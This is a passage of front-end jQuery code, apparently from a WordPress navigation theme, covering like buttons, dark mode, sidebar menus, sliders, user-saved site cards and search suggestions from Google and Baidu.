                        post_id: t.data("id"),
                        ticket: t.data("ticket")
                    },
                    success : function( data ){
                        var $am = $('<i class="iconfont icon-heart" style="color: #f12345;transform: scale(1) translateY(0);position: absolute;transition: .6s;opacity: 1;"></i>');
                        icop.prepend($am);
                        showAlert(JSON.parse('{"status":1,"msg":"'+localize.like+'"}'));
                        $('.like-count').html(data);
                        $am.addClass('home-like-hide');
                    },
                    error:function(){ 
                        showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                    }
                });
            }
        }else{
            if (t.hasClass('disabled'))
                return false;
            var _delete = 0;
            var id = t.data("id");
            if (t.hasClass('liked')) {
                _delete = 1;
            }
            t.addClass('disabled'); 
            $.ajax({
                type : 'POST',
                url : theme.ajaxurl,  
                data : {
                    action: t.data("action"),
                    post_id: t.data("id"),
                    post_type: t.data("post_type"),
                    delete: _delete,
                    ticket: t.data("ticket")
                },
                success : function( data ){
                    t.removeClass('disabled'); 
                    if(data.status==1){
                        $('.star-count-'+id).html(data.count);
                        if(_delete==1){
                            t.removeClass('liked'); 
                            t.find('.star-ico').removeClass('icon-collection').addClass('icon-collection-line');
                        }
                        else{
                            t.addClass('liked'); 
                            t.find('.star-ico').removeClass('icon-collection-line').addClass('icon-collection');
                        }
                        ioPopupTips(data.status, data.msg);
                        return false;
                    }
                    ioPopupTips(data.status, data.msg);
                },
                error:function(){ 
                    t.removeClass('disabled'); 
                    ioPopupTips(4, localize.networkerror );
                }
            });
            
        }
        return false;
    });
    // 卡片点赞
    $(document).on('click', '.home-like', function() {
        var _this = $(this);
        if (_this.hasClass('liked')) {
            showAlert(JSON.parse('{"status":3,"msg":"'+localize.liked+'"}'));
        } else { 
            var id = _this.data("id");
            _this.addClass('liked'); 
            $.ajax({
                type : 'POST',
                url : theme.ajaxurl,  
                data : {
                    action: "post_like",
                    post_id: id
                },
                success : function( data ){
                    var $am = $('<i class="iconfont icon-heart" style="color: #f12345;transform: scale(1) translateY(0);position: absolute;transition: .6s;opacity: 1;"></i>');
                    _this.prepend($am);
                    showAlert(JSON.parse('{"status":1,"msg":"'+localize.like+'"}'));
                    $(".home-like-"+id).html(data);
                    $am.addClass('home-like-hide');
                },
                error:function(){ 
                    showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                }
            });
        }
        return false;
    });
    //未开启详情页计算访客方法
    $(document).on('click', 'a.is-views[data-id]', function() {
        $.ajax({
            type:"GET",
            url:theme.ajaxurl,
            data:{
                action:'io_postviews',
                postviews_id:$(this).data('id'),
            },
            cache:false,
        });
    });

    //夜间模式
    $(document).on('click', '.switch-dark-mode', function(event) {
        event.preventDefault();
        $('html').toggleClass('io-black-mode '+theme.defaultclass);
        switch_mode(true); 
        $("#"+ $('.switch-dark-mode').attr('aria-describedby')).remove();
    });
    function switch_mode(set_cookie){
        var body = $('html');
        var switcher = $(".switch-dark-mode");
        var modeico = $(".mode-ico");
        var _tinymce_body = $("#post_content_ifr").contents().find('body');
        if(body.hasClass('io-black-mode')){
            _tinymce_body.addClass('io-black-mode');
            if(set_cookie) setCookie('io_night_mode',0,30);
            if(switcher.attr("data-original-title"))
                switcher.attr("data-original-title", localize.lightMode );
            else
                switcher.attr("title",localize.lightMode);
            modeico.removeClass("icon-night").addClass("icon-light");
            chartTheme = 'dark';
            setChartTheme();
        }
        else{
            _tinymce_body.removeClass('io-black-mode');
            if(set_cookie) setCookie('io_night_mode',1,30);
            if(switcher.attr("data-original-title"))
                switcher.attr("data-original-title",localize.nightMode);
            else
                switcher.attr("title",localize.nightMode);
            modeico.removeClass("icon-light").addClass("icon-night");
            chartTheme = '';
            setChartTheme();
        }
    }
    function themeChange() {
        try {
            var night = getCookie('io_night_mode');
            if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
                document.documentElement.classList.add("io-black-mode");
                document.documentElement.classList.remove(theme.defaultclass);
            } else {
                document.documentElement.classList.remove("io-black-mode");
                document.documentElement.classList.add(theme.defaultclass);
            }
            switch_mode(false);
        } catch (_) {}
    }
    const mediaQueryListDark = window.matchMedia("(prefers-color-scheme: dark)");
    mediaQueryListDark.addEventListener("change", themeChange);

    //返回顶部
    $(window).scroll(function () {
        if ($(this).scrollTop() >= 50) {
            $('#go-to-up').fadeIn(200);
            $('.big-header-banner').addClass('header-bg');
        } else {
            $('#go-to-up').fadeOut(200);
            $('.big-header-banner').removeClass('header-bg');
        }
    });
    $('.go-up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
    return false;
    }); 

    //滑块菜单
    $('.slider_menu li:not(.anchor)').hover(function() {
        $(this).addClass("hover"),
        toTarget($(this).parent(),true,true) 
    }, function() {
        $(this).removeClass("hover") ;
        var menu = $(this).parent('ul') ;
        window.setTimeout(function() { 
            toTarget(menu,true,true) 
        }, 50)
    }); 
    $.fn.tabToCenter = function (o) {
        var _this = $(this);
    
        if (!_this.length) return;
        var _active = o;
        if (!_active.length) return;
        var _this_w = _this.innerWidth();
        var _active_w = _active.innerWidth();
        var _this_scrollLeft = _this.scrollLeft();
    
        var _active_left = _active.position().left;
    
        var _x_dist = ~~((_this_scrollLeft + _active_left) - (_this_w / 2) + (_active_w / 2));
        _x_dist = _x_dist > 0 ? _x_dist : 0;
        _this.animate({
            scrollLeft: _x_dist
        }, 300)
    }
    $(document).on('click', '.tab-auto-scrollbar a', function (e) {
        $(this).closest('.tab-auto-scrollbar').tabToCenter($(this).parent('li'));
    });
    function intoSlider() {
        $(".slider_menu[sliderTab]").each(function() {
            var _this = $(this);
            if(!_this.hasClass('into')){
                var menu = _this.children("ul");
                menu.prepend('<li class="anchor" style="position:absolute;width:0;height:28px"></li>');
                var target = menu.find('.active').parent();
                if(0 < target.length){
                    menu.children(".anchor").css({
                        left: target.position().left + target.scrollLeft() + "px",
                        width: target.outerWidth() + "px",
                        height: target.height() + "px",
                        opacity: "1"
                    })
                }
                _this.addClass('into');
            }
        })
        if(is_function('Swiper')){
            var swiper_post = new Swiper(".swiper-post-module", {
                autoplay: {
                    disableOnInteraction: false,
                },
                lazy: {
                    loadPrevNext: true,
                },
                slidesPerView: 1,
                loop: true,
                pagination: {
                    el: ".swiper-pagination",
                    clickable: true,
                },
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                }
            });
            var swiper_widgets = new Swiper(".swiper-widgets", {
                autoplay: {
                    disableOnInteraction: false,
                    delay: 5000,
                },
                effect : 'fade',
                thumbs: {
                    swiper: {
                        el: '.swiper-widgets-thumbs',
                        slidesPerView: "auto",
                        freeMode: true, 
                        centerInsufficientSlides: true,
                    },
                    autoScrollOffset: 1,
                },
                on:{
                    init:function(swiper){
                        var slide=this.slides.eq(0);
                        slide.addClass('anim-slide');
                    },
                    transitionStart: function(){
                        for(var i=0;i<this.slides.length;i++){
                            var slide=this.slides.eq(i);
                            slide.removeClass('anim-slide');
                        }
                    },
                    transitionEnd: function(){
                        var slide=this.slides.eq(this.activeIndex);
                        slide.addClass('anim-slide');
                    },
                }
            }); 
            var swiper_term_content = new Swiper(".swiper-term-content", { 
                nested:true,
                slidesPerView: "auto",
                freeMode: true, 
                mousewheel: true,
                watchSlidesProgress: true, 
                resistanceRatio: false
            });
        }
    }
    //粘性页脚
    function stickFooter() {
        var main_footer = $('.main-footer');
        main_footer.attr('style', '');
        if(main_footer.hasClass('footer-stick'))
        {
            var win_height          = jQuery(window).height(),
                footer_height       = main_footer.outerHeight(true),
                main_content_height = main_footer.position().top + footer_height ;
            if(win_height > main_content_height - parseInt(main_footer.css('marginTop'), 10))
            {
                main_footer.css({
                    marginTop: win_height - main_content_height  
                });
            }
        }
    }


    $('#sidebar-switch').on('click',function(){
        $('body').removeClass('mini-sidebar');
        //$('.sidebar-nav .change-href').attr('href','javascript:;');
    }); 
 
    // Trigger Resizable Function
    var isMin = false,
        isMobileMin = false;
    function trigger_resizable(  ) {
        if( (theme.minNav == '1' && !isMin && 767.98<$(window).width() )||(!isMin && 767.98<$(window).width() && $(window).width()<1024) ){
            //$('#mini-button').removeAttr('checked');
            $('#mini-button').prop('checked', false);
            trigger_lsm_mini();
            isMin = true;
            if(isMobileMin){
                $('body').addClass('mini-sidebar');
                //$('.sidebar-nav .change-href').each(function(){$(this).attr('href',$(this).data('change'))});
                isMobileMin = false;
            }
        }
        else if( ( theme.minNav != '1')&&((isMin && $(window).width()>=1024) || ( isMobileMin && !isMin && $(window).width()>=1024 ) ) ){
            $('#mini-button').prop('checked', true);
            trigger_lsm_mini();
            isMin = false;
            if(isMobileMin){
                isMobileMin = false;
            }
        }
        else if($(window).width() < 767.98 && $('body').hasClass('mini-sidebar')){
            $('body').removeClass('mini-sidebar');
            //$('.sidebar-nav .change-href').attr('href','javascript:;');
            isMobileMin = true;
            isMin = false;
        }
    }
    // sidebar-menu-inner收缩展开
    $(document).on('click','.sidebar-menu-inner .sidebar-more,.sidebar-menu-inner a',function(){//.sidebar-menu-inner a //.has-sub a  
        showMenu($(this));
    });
    function showMenu(_this){
        //console.log('--->>>'+_this.find('span').text());
        if (!$('body').hasClass('mini-sidebar')) {//菜单栏没有最小化   
            _this.parent("li").siblings("li").removeClass('sidebar-show').children('ul').slideUp(200);
            if (_this.nextAll('ul').css('display') == "none") { //展开
                //展开未展开
                // $('.sidebar-item').children('ul').slideUp(300);
                _this.nextAll('ul').slideDown(200);
                _this.parent('li').addClass('sidebar-show').siblings('li').removeClass('sidebar-show');
            }else{ //收缩
                //收缩已展开
                _this.nextAll('ul').slideUp(200);
                //$('.sidebar-item.sidebar-show').removeClass('sidebar-show');
                _this.parent('li').removeClass('sidebar-show');
            }
        }
    }
    //菜单栏最小化
    $('#mini-button').on('click',function(){
        if(!$('.sidebar-nav').hasClass())
            $('body').addClass('animate-nav');
        trigger_lsm_mini();
    });
    function trigger_lsm_mini(){
        if ($('.header-mini-btn input[type="checkbox"]').prop("checked")) {
            $('body').removeClass('mini-sidebar');
            $('.sidebar-menu ul ul').css("display", "none");
        }else{
            $('.sidebar-item.sidebar-show').removeClass('sidebar-show');
            $('.sidebar-menu ul').removeAttr('style');
            $('body').addClass('mini-sidebar');
        }
    }
    //显示2级悬浮菜单
    $(document).on('mouseenter','.mini-sidebar .sidebar-nav .sidebar-menu ul:first>li,.mini-sidebar .sidebar-nav .flex-bottom ul:first>li',function(){
        var offset = 0;
        var _this = $(this);
        if(_this.parents('.flex-bottom').length!=0)
            offset = -4;
        var sidebar_second = $(".sidebar-popup.second");
        if(sidebar_second.length == 0){ 
            ($("body").append("<div class='second sidebar-popup sidebar-menu-inner text-sm'><div></div></div>"))
            sidebar_second = $(".sidebar-popup.second");
        }
        $(".sidebar-popup.second>div").html(_this.html());
        sidebar_second.show();
        var top = _this.offset().top - $(window).scrollTop() + offset; 
        var d = $(window).height() - $(".sidebar-popup.second>div").height();
        if(d - top <= 0 ){
            top  = d >= 0 ?  d - 8 : 0;
        }
        sidebar_second.stop().animate({"top":top}, 50);
        _this.one('mouseleave', function() {
            if($('body').hasClass('mini-sidebar') && $('.sidebar-scroll').innerHeight() > $('.sidebar-menu').innerHeight()){
                $('.mini-sidebar .sidebar-nav .sidebar-menu').one('mouseleave', function() {sidebar_second.hide();})
            }else{
                sidebar_second.hide();
            }
        });
    });
    $(document).on('mouseenter','.mini-sidebar .sidebar-nav .slimScrollBar,.second.sidebar-popup',function(){
        var sidebar_second = $(".sidebar-popup.second");
        sidebar_second.show();
        $(this).one('mouseleave', function() {
            sidebar_second.hide();
        });
    });
 
    $(document).on('click', '.ajax-cm-home .ajax-cm', function(event) {
        event.preventDefault();
        var t = $(this); 
        var id = t.data('id');
        var box = $(t.attr('href')).children('.site-list');
        //console.log(box.children('.url-card').length);
        if( box.children('.url-card').length==0 ){ 
            t.addClass('disabled');
            $.ajax({
                url: theme.ajaxurl,
                type: 'POST', 
                dataType: 'html',
                data : {
                    action: t.data('action'),
                    term_id: id,
                },
                cache: true,
            })
            .done(function(response) { 
                if (response.trim()) { 
                    var url = $(response);
                    box.html(url);
                    if(isPC()) url.find('[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                } else { 
                }
                t.removeClass('disabled');
            })
            .fail(function() { 
                t.removeClass('disabled');
            }) 
        }
    });

    $(document).on('click', '.ajax-home-hot-list:not(.load)', function(event) {
        event.preventDefault();
        var t = $(this); 
        var box = $(t.attr('href')).children('.ajax-list-body');
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'html',
            data : $.extend({
                        action: t.data('action'),
                    }, t.data('datas')),
            cache: true,
        })
        .done(function(response) { 
            if (response.trim()) { 
                var url = $(response);
                box.html(url);
                if(isPC()) url.find('[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                t.addClass('load');
            }
            t.removeClass('disabled');
        })
        .fail(function() { 
            t.removeClass('disabled');
        }) 
    });

    $(document).on('click', 'a.tab-widget-link:not(.load)',function(event) {
        event.preventDefault();
        var t = $(this); 
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'html',
            data : $.extend({
                    action: t.data('action'),
                }, t.data('datas')), 
        })
        .done(function(response){
            $(t.attr('href') + ' .widget-item' ).html(response);
            t.addClass('load');
            t.removeClass('disabled');
        })
        .fail(function() { 
            t.removeClass('disabled');
        }) 
    });
    
    // 非ajax加载时切换选项卡
    $(document).on('click','a.tab-noajax',function(ev) {
        var _this = $(this);
        var url = _this.data('link');
        if(url)
            _this.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').show().attr('href', url);
        else
            _this.parents('.d-flex.flex-fill.flex-tab').children('.btn-move.tab-move').hide();
    });
    //登录
    $(document).on('click', '.login-btn-action', function () {
        window.location.href = theme.loginurl;
        window.location.reload;
    });
    //首页tab模式请求内容
    $(document).on('click', '.ajax-list-home a:not(.load)', function(event) {
        event.preventDefault();
        loadHomeAjax( $(this), $($(this).attr('href')).children('.ajax-list-body'),$(this).parents('li').data() ); 
    });
    function loadHomeAjax(t, body,data){   
            t.addClass('disabled'); 
            $.ajax({
                url: theme.ajaxurl,
                type: 'GET', 
                dataType: 'html',
                data : data,
                cache: true,
            })
            .done(function(response) {  
                if (response.trim()) { 
                    body.html(response);
                    if(isPC()) $('.ajax-url [data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
                    t.addClass('load');
                }
                t.removeClass('disabled');
            })
            .fail(function() { 
                t.removeClass('disabled');
            })  
    }
    
    // 自定义模块-----------------
    $(".add-link-form").on("submit", function() {
        var siteName = $(".site-add-name").val(), 
            siteUrl = $(".site-add-url").val();
        addSiteList({
            id: +new Date,
            name: siteName,
            url: siteUrl
        });
        this.reset();
        this.querySelector("input").focus();
        $(this).find(".btn-close-fm").click();
    });
    var isEdit = false;
    $('.customize-menu .btn-edit').click(function () {
        if(isEdit){
            $('.url-card .remove-site,#add-site').hide();
            $('.url-card .remove-site,.add-custom-site').hide();
            $('.url-card .remove-cm-site').hide();
            $('.customize-sites').removeClass('edit');
            ioSortable();
            $('.customize-menu .btn-edit').html(localize.editBtn);
        }else{
            $('.url-card .remove-site,#add-site').show();
            $('.url-card .remove-site,.add-custom-site').show();
            $('.url-card .remove-cm-site').show();
            $('.customize-sites').addClass('edit');
            ioSortable();
            $('.customize-menu .btn-edit').html(localize.okBtn);
        }
        isEdit = !isEdit;
    }); 
    function addSiteList(site){
        var sites = getItem("myLinks");
        //判断是否重复
        for (var i = 0; i < sites.length; i++) {
            if(sites[i].url==site.url)
            {
                showAlert(JSON.parse('{"status":4,"msg":"'+localize.urlExist+'"}'));
                return;
            }
        }
        sites.unshift(site);
        addSite(site,false,false);
        setItem(sites,"myLinks");
    }
    function addSite(site,isLive,isHeader) {
        if(!isLive) $('.customize_nothing').remove();
        else $('.customize_nothing_click').remove(); 
        var url_f,matches = site.url.match(/^(?:https?:\/\/)?((?:[-A-Za-z0-9]+\.)+[A-Za-z]{2,6})/);
        if (!matches || matches.length < 2) url_f=site.url; 
        else {
            url_f=matches[0];
            if(theme.urlformat == '1')
                url_f = matches[1];
        } 
        var newSite = $('<div class="url-card  col-6 '+theme.classColumns+' col-xxl-10a">'+
            '<div class="url-body mini"><a href="'+site.url+'" target="_blank" class="card new-site mb-3 site-'+site.id+'" data-id="'+site.id+'" data-url="'+site.url+'" data-toggle="tooltip" data-placement="bottom" title="'+site.name+'" rel="external nofollow">'+
                '<div class="card-body" style="padding:0.4rem 0.5rem;">'+
                '<div class="url-content d-flex align-items-center">'+
                    '<div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">'+
                        '<img src="' + theme.icourl + url_f + theme.icopng + '">'+
                    '</div>'+
                    '<div class="url-info flex-fill">'+
                        '<div class="text-sm overflowClip_1">'+
                            '<strong>'+site.name+'</strong>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
                '</div>'+
            '</a></div>' +
            '<a href="javascript:;" class="text-center remove-site" data-id="'+site.id+'" style="display: none"><i class="iconfont icon-close-circle"></i></a>'+
        '</div>');
        if(isLive){
            if(isHeader)
                $(".my-click-list").prepend(newSite);
            else
                $(".my-click-list").append(newSite);
            newSite.children('.remove-site').on("click",removeLiveSite);
        } else {
            $("#add-site").before(newSite);
            newSite.children('.remove-site').on("click",removeSite);
        }
        if(isEdit)
            newSite.children('.remove-site').show();
        if(isPC()) $('.new-site[data-toggle="tooltip"]').tooltip({ trigger: 'hover' });
    }
    function getItem(key) {
        var a = window.localStorage.getItem(key);
        return a ? a = JSON.parse(a) : [];
    }
    function setItem(sites,key) {
        window.localStorage.setItem(key, JSON.stringify(sites));
    }
    function intoSites(isLive) {
        var sites = getItem( isLive ? "livelists" : "myLinks" );
        if(sites.length && !isLive && !$("#add-site")[0]){  
            $(".customize_nothing.custom-site").children(".nothing").html('<a href="javascript:;" class="add-new-custom-site" data-action="add_custom_urls" data-term_name="我的导航" data-urls="'+Base64.encode(JSON.stringify( sites ))+'" >您已登录，检测到您的设备上有数据，点击<strong style="color:#db2323">同步到服务器</strong>。</a>');
            return;
        }
        if (sites.length) {
            for (var i = 0; i < sites.length; i++) {
                addSite(sites[i],isLive,false);
            }
        }
    }
    function removeSite() {
        var id = $(this).data("id"), 
            sites = getItem("myLinks");
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites,"myLinks");
        $(this).parent().remove();
    }
    function removeLiveSite() {
        var id = $(this).data("id"), 
            sites = getItem("livelists");
        for (var i = 0; i < sites.length; i++){
            if ( parseInt(sites[i].id) === parseInt(id)) {
                console.log(sites[i].id, id);
                sites.splice(i, 1);
                break;
            }
        }
        setItem(sites,"livelists");
        $(this).parent().remove();
    }
    $(document).on('click', '.add-new-custom-site', function(event) { 
        var t = $(this);
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.data(),
        })
        .done(function(response) {   
            showAlert(response);
        })
        .fail(function() { 
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
        }) 
    });
    $(".add-custom-site-form").on("submit", function() {
        var t = $(this); 
        var tt = this;
        var url = t.find("input[name=url]").val();
        var name = t.find("input[name=url_name]").val();
        var term_id = t.find('input:radio:checked').val(); 
        var term_name = t.find('input[name=term_name]').val();  
        if(term_name=='' && term_id==undefined){
            showAlert(JSON.parse('{"status":3,"msg":"'+localize.selectCategory+'"}'));
            return false;
        }
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.serialize()+"&action=add_custom_url",
        })
        .done(function(response) {   
            if(response.status !=1){
                showAlert(response);
                return;
            }
            var url_f,matches = url.match(/^(?:https?:\/\/)?((?:[-A-Za-z0-9]+\.)+[A-Za-z]{2,6})/);
            if (!matches || matches.length < 2) url_f=url; 
            else {
                url_f=matches[0];
                if(theme.urlformat == '1')
                    url_f = matches[1];
            } 
            var id = response.id;
            var newSite = $('<div id="url-'+id+'" class="url-card sortable col-6 '+theme.classColumns+' col-xxl-10a">'+
            '<div class="url-body mini"><a href="'+url+'" target="_blank" class="card new-site mb-3 site-'+id+'" data-id="'+id+'" data-url="'+url+'" data-toggle="tooltip" data-placement="bottom" title="'+name+'" rel="external nofollow">'+
                '<div class="card-body" style="padding:0.4rem 0.5rem;">'+
                '<div class="url-content d-flex align-items-center">'+
                    '<div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">'+
                        '<img src="' + theme.icourl + url_f + theme.icopng + '">'+
                    '</div>'+
                    '<div class="url-info flex-fill">'+
                        '<div class="text-sm overflowClip_1">'+
                            '<strong>'+name+'</strong>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
                '</div>'+
            '</a></div>' +
            '<a href="javascript:;" class="text-center remove-cm-site" data-action="delete_custom_url" data-id="'+id+'"><i class="iconfont icon-close-circle"></i></a>'+
            '</div>');
            $(".add-custom-site[data-term_id="+term_id+"]").before(newSite); 
            tt.reset();
            tt.querySelector("input").focus();
            t.find(".btn-close-fm").click();
            showAlert(JSON.parse('{"status":1,"msg":"'+localize.addSuccess+'"}'));
        })
        .fail(function() {  
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
            return;
        })
    });
    $(document).on("click",'.url-card .remove-cm-site', function(event){ 
        var t = $(this); 
        t.addClass('disabled');
        $.ajax({
            url: theme.ajaxurl,
            type: 'POST', 
            dataType: 'json',
            data : t.data(),
        })
        .done(function(response) {   
            if(response.status == 1){
                t.parent().remove();
            }
            t.removeClass('disabled');
            showAlert(response);
        })
        .fail(function() { 
            t.removeClass('disabled');
            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
        }) 
    });
    function ioSortable() {
        if($('.customize-sites').hasClass('edit')){
            if(isPC()) $('.customize-sites .new-site[data-toggle="tooltip"]').tooltip('disable');
            //$('.customize-sites').find('a').attr('href','javascript:void(0)');
            $('.customize-sites .site-list').sortable({
                items: '.sortable', 
                containment: ".main-content",
                //'placeholder': "ui-state-highlight",
                update : function(e, ui) {
                    $('.customize-sites .site-list').sortable('disable');
                    var term_id = $(this).data('term_id');
                    var order   = $(this).sortable('serialize');
                    
                    
                    var queryData = { "action": "update_custom_url_order", "term_id" : term_id, "order" : order };
                    $.ajax({
                        url: theme.ajaxurl,
                        type: 'POST',
                        data: queryData,
                        cache: false,
                        dataType: "json",
                        success: function(data){
                            if(data.status != 1){
                                showAlert(data);
                            }
                            $('.customize-sites .site-list').sortable('enable');
                        },
                        error: function(html){
                            $('.customize-sites .site-list').sortable('enable');
                            showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
                        }
                    });
                
                }
            }); 
        }else{
            if(isPC()) $('.customize-sites .new-site[data-toggle="tooltip"]').tooltip('enable');
            //$('.customize-sites').find('a').attr('href',$(this).data('url'));
            $( ".customize-sites .site-list" ).sortable( "destroy" );
        }

    }

    $("input[name=term_name]").focus(function(){
        var this_input = $("input[name=term_id]"); 
        this_input.prop('checked', false);
    }); 
    $('.form_custom_term_id').on("click", function(event){ 
        $("input[name=term_name]").val("");
    });
    $(document).on('click', '.url-card a.card', function(event) {
        var _this = $(this);
        var site = {
            id: _this.data("id"),
            name: _this.find("strong").html(),
            url: _this.data("url")
        };
        if(site.url==="")
            return;
        var liveList = getItem("livelists");
        var isNew = true;
        for (var i = 0; i < liveList.length; i++){
            if (liveList[i].name === site.name) {
                isNew = false;
            }
        }
        if(isNew){
            var maxSite = theme.customizemax;
            if(liveList.length > maxSite-1){
                $(".my-click-list .site-"+liveList[maxSite-1].id).parent().remove();
                liveList.splice(maxSite-1, 1);
            }
            addSite(site,true,true);
            liveList.unshift(site);
            setItem(liveList,"livelists");
        }
    });
    // 搜索模块 -----------------------
    function intoSearch() {
        var page = $('.s-type-list.big label').data('page');
        var searchlist = window.localStorage.getItem("searchlist_"+page);
        var searchlistmenu = window.localStorage.getItem("searchlistmenu_"+page);
        if(searchlist){
            var type_checked = $(".hide-type-list input#"+searchlist);
            type_checked.prop('checked', true);
            window.setTimeout(function() { 
                type_checked.closest('.tab-auto-scrollbar').tabToCenter(type_checked.parent('li'));
            }, 100);
            $(".hide-type-list input#m_"+searchlist).prop('checked', true);
        }
        if(searchlistmenu){
            $('.s-type-list.big label').removeClass('active');
            $(".s-type-list [data-id="+searchlistmenu+"]").addClass('active');
        }
        toTarget($(".s-type-list.big"),false,false);
        $('.big.tab-auto-scrollbar').tabToCenter($('.big.tab-auto-scrollbar label.active'));
        $('.hide-type-list .s-current').removeClass("s-current");
        $('.hide-type-list input:radio[name="type"]:checked').parents(".search-group").addClass("s-current"); 
        $('.hide-type-list input:radio[name="type2"]:checked').parents(".search-group").addClass("s-current");

        $(".super-search-fm").attr("action",$('.hide-type-list input:radio:checked').val());
        $(".search-key").attr("placeholder",$('.hide-type-list input:radio:checked').data("placeholder")); 
        if(searchlist=='type-zhannei' || searchlist=='type-big-zhannei'){
            $(".search-key").attr("zhannei","true"); 
        }
    }
    $(document).on('click', '.s-type-list label', function(event) {
        //event.preventDefault();
        var _this = $(this);
        $('.s-type-list.big label').removeClass('active');
        _this.addClass('active');
        window.localStorage.setItem("searchlistmenu_"+_this.data("page"), _this.data("id"));
        var parent = _this.parents(".s-search");
        parent.find('.search-group').removeClass("s-current");
        parent.find('#'+_this.attr("for")).parents(".search-group").addClass("s-current");
        _this.closest('.tab-auto-scrollbar').tabToCenter(_this);
        toTarget(_this.parents(".s-type-list"),false,false);
    });
    $('.hide-type-list .search-group input').on('click', function() {
        var _this = $(this);
        var parent = _this.parents(".s-search");
        window.localStorage.setItem("searchlist_"+_this.data("page"), _this.attr("id").replace("m_",""));
        parent.children(".super-search-fm").attr("action",_this.val());
        parent.find(".search-key").attr("placeholder",_this.data("placeholder"));

        if(_this.attr('id')=="type-zhannei" || _this.attr('id')=="type-big-zhannei" || _this.attr('id')=="m_type-zhannei")
            parent.find(".search-key").attr("zhannei","true");
        else
            parent.find(".search-key").attr("zhannei","");
        _this.closest('.tab-auto-scrollbar').tabToCenter(_this.parent());
        parent.find(".search-key").select();
        parent.find(".search-key").focus();
    });
    $(document).on("submit", ".super-search-fm", function() {
        var _this = $(this);
        var key = encodeURIComponent(_this.find(".search-key").val());
        if(key == "")
            return false;
        else{
            var search_url = _this.attr("action");
            if(search_url.indexOf("%s%") != -1){
                window.open( search_url.replace("%s%",key) );
            }else{
                window.open( search_url + key);
            }
            return false;
        }
    });
    function getSmartTipsGoogle(value,parents) {
        $.ajax({
            type: "GET",
            url: "//suggestqueries.google.com/complete/search?client=firefox&callback=iowenHot",
            async: true,
            data: { q: value },
            dataType: "jsonp",
            jsonp: "callback",
            success: function(res) {
                var list = parents.children(".search-smart-tips");
                list.children("ul").text("");
                tipsList = res[1].length;
                if (tipsList) {
                    for (var i = 0; i < tipsList; i++) {
                        list.children("ul").append("<li>" + res[1][i] + "</li>");
                        list.find("li").eq(i).click(function() {
                            var keyword = $(this).html();
                            parents.find(".smart-tips.search-key").val(keyword);
                            parents.children(".super-search-fm").submit();
                            list.slideUp(200);
                        });
                    };
                    list.slideDown(200);
                } else {
                    list.slideUp(200);
                }
            },
            error: function(res) {
                tipsList = 0;
            }
        })
    }
    function getSmartTipsBaidu(value,parents) {
        $.ajax({
            type: "GET",
            //url: "//sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?cb=iowenHot",
            url: "//suggestion.baidu.com/su?p=3&cb=iowenHot",
            async: true,
            data: { wd: value },
            dataType: "jsonp",
            jsonp: "cb",
            success: function(res) {
                var list = parents.children(".search-smart-tips");
                list.children("ul").text("");
                tipsList = res.s.length;
                if (tipsList) {
                    for (var i = 0; i < tipsList; i++) {
                        list.children("ul").append("<li>" + res.s[i] + "</li>");
                        list.find("li").eq(i).click(function() {
                            var keyword = $(this).html();
                            parents.find(".smart-tips.search-key").val(keyword);
                            parents.children(".super-search-fm").submit();
                            list.slideUp(200);
                        });
                    };
                    list.slideDown(200);
                } else {
                    list.slideUp(200);
                }
            },
            error: function(res) {
                tipsList = 0;
            }
        })
    }
    var listIndex = -1;
    var parent;
    var tipsList = 0;
    var isZhannei = false;
    $('.smart-tips.search-key').off().on({
        compositionstart: function() {
            $(this).attr('data-status', false);
        },
        compositionend: function() {
            $(this).attr('data-status', true);
        },
        blur: function() {
            parent = '';
            $(".search-smart-tips").delay(150).slideUp(200);
        },
        focus: function() {
            var _this = $(this);
            isZhannei = _this.attr('zhannei')!='';
            parent = _this.parents('#search');
            if (_this.attr('data-status') == 'true' && _this.val() && !isZhannei) {
                switch(theme.hotWords) {
                    case "baidu": 
                        getSmartTipsBaidu(_this.val(),parent);
                        break;
                    case "google": 
                        getSmartTipsGoogle(_this.val(),parent);
                        break;
                    default: 
                } 
            }
        },
        keyup: function(e) {
            var _this = $(this);
            isZhannei = _this.attr('zhannei')!='';
            parent = _this.parents('#search');
            if (_this.attr('data-status') == 'true' && _this.val()) {
                if (e.keyCode == 38 || e.keyCode == 40 || isZhannei) {
                    return;
                }
                switch(theme.hotWords) {
                    case "baidu": 
                        getSmartTipsBaidu(_this.val(),parent);
                        break;
                    case "google": 
                        getSmartTipsGoogle(_this.val(),parent);
                        break;
                    default: 
                } 
                listIndex = -1;
            } else {
                $(".search-smart-tips").slideUp(200);
            }
        },
        keydown: function(e) {
            var _this = $(this);
            if(_this.attr('zhannei')!='')
                return;
            parent = _this.parents('#search');
            if (e.keyCode === 40) {
                listIndex === (tipsList - 1) ? listIndex = 0 : listIndex++;
                parent.find(".search-smart-tips ul li").eq(listIndex).addClass("current").siblings().removeClass("current");
                var hotValue = parent.find(".search-smart-tips ul li").eq(listIndex).html();
